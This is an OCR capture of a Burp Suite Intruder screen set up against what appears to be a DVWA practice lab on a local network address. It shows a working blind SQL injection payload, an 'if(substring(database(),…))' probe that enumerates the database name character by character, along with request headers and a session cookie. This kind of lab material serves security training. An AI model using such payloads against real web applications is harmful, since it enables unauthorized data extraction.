 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /01/vulnerabilities/sqli_blind/?id=1%27%20and%20if(substring(database(),§1§,1)=%27§d§%27,1,0)--+&Submit=Submit HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=utfs2ssmi5btab8u6mntqm0ql7
9 Upgrade-Insecure-Requests: 1
10
Add §
Clear §
Auto §
Refresh